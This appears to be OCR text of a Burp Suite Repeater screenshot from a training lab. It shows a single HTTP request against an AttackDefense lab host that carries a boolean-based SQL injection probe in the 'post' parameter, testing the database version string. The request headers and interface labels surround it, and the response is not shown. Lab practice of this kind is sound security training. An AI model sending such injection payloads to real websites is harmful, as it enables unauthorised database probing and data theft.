 1 2 3 4 16:30
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Bypass WAF Settings
1 × +
Send Cancel < > Target: https://2v626a3ftvb3rpgkaif6o9yld.us-east-6.attackdefensecloudlabs.com HTTP/2
Request Response Inspector
Pretty Raw Hex \n Pretty Raw Hex Render \n
1 GET /post.php?post=1+and+substring(version(),5,5)%3d1-- HTTP/2
2 Host: 2v626a3ftvb3rpgkaif6o9yld.us-east-6.attackdefensecloudlabs.com
3 Cookie: PHPSESSID=43cp2g1lut0s3j2mjo457ujod2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 8
Search... 0 matches
Done 7,891 bytes | 264 millis